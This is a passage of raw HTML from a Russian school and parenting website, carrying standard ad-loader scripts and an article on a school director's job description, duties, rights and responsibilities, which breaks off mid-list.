\")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-3180">Должностная инструкция и обязанности директора школы</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">23 июля 2015</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/alexoogaming" title="Записи Александр Таран" rel="author">Александр Таран</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/shkola/uchitelu" rel="category tag">Учительская</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048.jpg" title="Директор в школе" ><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Директор в школе" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048.jpg 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048-300x200.jpg" /><noscript><img width="300" height="200" src="https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048-300x200.jpg" class="thumb-post wp-post-image" alt="Директор в школе" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align: justify;">Пост директора школы является достаточно ответственным и серьёзным, и руководить такой системой может лишь настоящий профессионал, имеющий соответствующий опыт в педагогической сфере. В сегодняшней статье мы расскажем о должностной инструкции и основных обязанностях директора, невыполнение которых может привести к дисциплинарной ответственности.</p><p style="text-align: justify;"><span id="more-3180"></span></p><h2 style="text-align: justify;">Общие положения</h2><p style="text-align: justify;"><strong>Раздел должностной инструкции под названием «общие положения» содержит в себе такие пункты:</strong></p><ul><li style="text-align: justify;">во время отпуска или при наличии серьёзных проблем со здоровьем все обязанности директора по учебной и воспитательной работе автоматически переходят к его заместителю;</li><li style="text-align: justify;">директор школы не может занимать свою должность без  диплома  о высшем профессиональном образовании и 5-летнего опыта работы на учительских должностях. Также ему необходимо пройти соответствующую аттестацию;</li><li style="text-align: justify;">ему не разрешено совмещать другие управляющие должности;</li><li style="text-align: justify;">все заместители директора подчиняются непосредственно ему. <strong>Директор вправе дать обязательное для исполнения задание любому работнику школы или ученику.</strong> Он также может отменять распоряжения своих заместителей и других сотрудников;</li><li style="text-align: justify;">в своей работе руководитель школы соблюдает законы РФ, указы Президента РФ и Правительства страны, а также Устав учебного заведения и его локально-правовые акты.</li></ul><h2>Функции</h2><p><strong>Директор школы выполняет следующие функции:</strong></p><ul><li style="text-align: justify;">координирует учебную и воспитательную работу учебного заведения, обеспечивает административно-хозяйственную деятельность;</li><li style="text-align: justify;">создаёт условия для корректного исполнения норм и правил техники безопасности в школе.</li></ul><h2>Обязанности руководителя учебного заведения</h2><p>К должностным обязанностям главы школы относят:</p><ul><li style="text-align: justify;">утверждение учебных планов, годовых календарных графиков, устава и правил порядка внутри образовательного заведения, учебно-методических документов и иных локально-нормативных актов;</li><li style="text-align: justify;">согласование с учредителем кандидатур на пост учителя и назначение своих заместителей;</li><li style="text-align: justify;"><strong>контроль процессов исполнения обязанностей всех сотрудников школы;</strong></li><li style="text-align: justify;">определение должностных обязанностей работников, создание всех требуемых условий для их карьерного роста и профессионального мастерства;</li><li style="text-align: justify;">утверждение расписания занятий учеников, графиков работы и отпусков педагогов, тарификационных списков, а также распределение нагрузки остальных сотрудников школы;<p><div id="attachment_3181" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij.jpg"><img decoding="async" aria-describedby="caption-attachment-3181" class="size-large wp-image-3181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'%3E%3C/svg%3E" alt="Стенд с расписанием занятий" width="700" height="525" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-500x375.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-700x525.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-3181" class="size-large wp-image-3181" src="https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-700x525.jpg" alt="Стенд с расписанием занятий" width="700" height="525" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij-500x375.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/stend-s-raspisaniem-zanjatij.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-3181" class="wp-caption-text">Все расписания занятий, графики работы и отпуска педагогов утверждает директор</p></div></li><li style="text-align: justify;">обеспечение государственной регистрации школы, лицензирование деятельности образовательных учреждений, получение государственной аттестации и аккредитации;</li><li style="text-align: justify;">контроль рациональных затрат бюджетных ассигнований и средств, которые поступили из других источников: подготовка учредителям и общественности ведомостей, в которых прописывается информация о поступлении и трате финансовых и материальных ресурсов;</li><li style="text-align: justify;">ведение отчета о сохранности и пополнении учебно-материальной базы, хранение документации в архивах;</li><li style="text-align: justify;">определение лиц, ответственных за разработку и соблюдение требований охраны труда в аудиториях, мастерских, спортивном зале и подсобках;</li><li style="text-align: justify;">cообщение о крайне тяжёлых несчастных случаях. <strong>Если речь идёт о смертельном исходе, в первую очередь об этом директор сообщает вышестоящему руководителю органов управления образованием, а затем родным пострадавшего;</strong></li><li style="text-align: justify;">организация вводного инструктажа по охране труда с новыми, поступившими на работу лицами, инструктирование на рабочем месте сотрудников образовательного учреждения;</li><li style="text-align: justify;">ведение документации по поводу проведения данных инструктажей;</li><li style="text-align: justify;">запрет на продолжение проведения образовательного процесса при выявлении опасных условий, которые могут повлиять на здоровье учеников или работников.</li></ul><h2 style="text-align: justify;">Права</h2><p style="text-align: justify;"><strong>Компетенция директора позволяет ему:</strong></p><ul><li style="text-align: justify;">издавать приказы или распоряжения (они должны быть исполнены в обязательном порядке) для сотрудников школы;</li><li style="text-align: justify;">награждать и призывать к дисциплинарно-воспитательной ответственности рабочих образовательного заведения;<p><div id="attachment_3182" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika.jpg"><img decoding="async" aria-describedby="caption-attachment-3182" class="size-large wp-image-3182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20527'%3E%3C/svg%3E" alt="Директор награждает сотрудника" width="700" height="527" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-700x527.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-300x226.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-500x376.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika.jpg 1074w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-700x527.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-3182" class="size-large wp-image-3182" src="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-700x527.jpg" alt="Директор награждает сотрудника" width="700" height="527" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-700x527.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-300x226.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika-500x376.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-nagrazhdaet-sotrudnika.jpg 1074w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-3182" class="wp-caption-text">Директор имеет права награждать рабочих образовательного учреждения</p></div></li><li style="text-align: justify;">согласовывать трудовые и любые другие договоры с учредителем;</li><li style="text-align: justify;">посещать те или иные занятия, которые проводят с учениками (однако директор не имеет права присутствовать в классе после звонка на урок без экстренной надобности, а также упрекать учителя во время урока);</li><li style="text-align: justify;">полностью отменить уроки или в случае необходимости внести кратковременные изменения в график занятий;</li><li style="text-align: justify;">заниматься урегулированием конфликта (согласно закрепленному Уставу школы, Правилам о поощрениях и взысканиях), если были нарушены нормы или правила поведения, а также совершён какой-то проступок.</li></ul><h2 style="text-align: justify;">Ответственность</h2><ul><li style="text-align: justify;">В случае невыполнения или ненадлежащего исполнения прописанных учебным заведением Устава и Правил, а также других должностных обязанностей или нормативных актов без наличия серьезных причин директор школы должен нести дисциплинарную ответственность в порядке, который устанавливается трудовым законодательством. <strong>В этом случае директора могут лишить должности, поскольку он нарушил свои трудовые обязанности.</strong></li><li style="text-align: justify;">За неправомерное использование методов воспитания, которые имеют связь с психическим или физическим насилием над личностью ученика, а также деяния иных аморальных проступков директор образовательного заведения может быть уволен согласно трудовому законодательству и непосредственно закону Российской Федерации &#8220;Об образовании&#8221;.<p><div id="attachment_3183" style="width: 527px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka.jpg"><img decoding="async" aria-describedby="caption-attachment-3183" class="size-full wp-image-3183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20517%20410'%3E%3C/svg%3E" alt="Директор схватил за ухо ребенка" width="517" height="410" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka.jpg 517w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka-300x238.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka-500x397.jpg 500w" data-lazy-sizes="(max-width: 517px) 100vw, 517px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-3183" class="size-full wp-image-3183" src="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka.jpg" alt="Директор схватил за ухо ребенка" width="517" height="410" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka.jpg 517w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka-300x238.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/07/direktor-bet-rebenka-500x397.jpg 500w" sizes="(max-width: 517px) 100vw, 517px" /></noscript></a><p id="caption-attachment-3183" class="wp-caption-text">В случае физического или морального насилия над ребёнком директор может быть уволен</p></div></li><li style="text-align: justify;">Нарушение управляющим школой правил пожарной безопасности, охраны труда, а также санитарно-гигиенических норм организации учебного и воспитательного процесса влечёт за собой административную ответственность в порядке или ситуациях, которые предусмотрены административным законодательством.</li><li style="text-align: justify;">Если директор каким-либо образом причинил ущерб образовательному заведению или участникам дисциплинарно-воспитательного процесса в связи с выполнением (невыполнением) должных обязанностей, он соблюдает трудовые и (или) гражданские законы и несёт материальную ответственность за это.</li></ul><h2 style="text-align: justify;">Связи по должности</h2><p style="text-align: justify;"><strong>Управляющий школой:</strong></p><ul><li style="text-align: justify;">исполняет свои обязанности в режиме ненормированного рабочего дня по графику, закреплённому Советом школы и составляющему 40-часовую рабочую неделю;</li><li style="text-align: justify;">глава школы поддерживает связь с:</li></ul><ol><li>С Советом образовательного 